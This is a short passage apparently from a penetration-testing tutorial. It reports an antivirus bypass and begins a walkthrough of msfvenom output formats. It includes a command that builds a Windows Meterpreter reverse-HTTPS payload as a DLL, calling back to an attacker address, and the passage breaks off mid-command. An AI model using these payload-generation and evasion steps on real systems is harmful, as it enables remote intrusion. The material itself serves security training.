 This time, we were able to successfully bypass the antivirus solution:\
Manual Scan started on 21/12/2017 10:01:42
Completed
Filename Risk Action Risk Type
Remove Risks Now Details Other Actions Pause Scan Close
Files scanned: 1 Risks found: 0 Files trusted: 0
Output formats
Now that we have learnt the basic usage of msfvenom, let's explore some of the available
output formats. At the beginning of this chapter, we listed all the available output formats
using the --help-formats option; now we will focus on some of the different types and
options.
How to do it...
We will start by having a look at the dll output format and how to use it. DLL stands for
dynamic-link library, which is Microsoft's implementation of the shared library concept,
meaning that they are libraries of functions that can be imported into applications.
1. First, we will generate our payload using dll as the output format and set up our
listener:
root@kali:~# msfconsole -q
msf > msfvenom -p windows/meterpreter/reverse_https
LHOST=192.168.216.5 -f dll -o inject.dll
[*] exec: msfvenom -p windows/meterpreter/reverse_https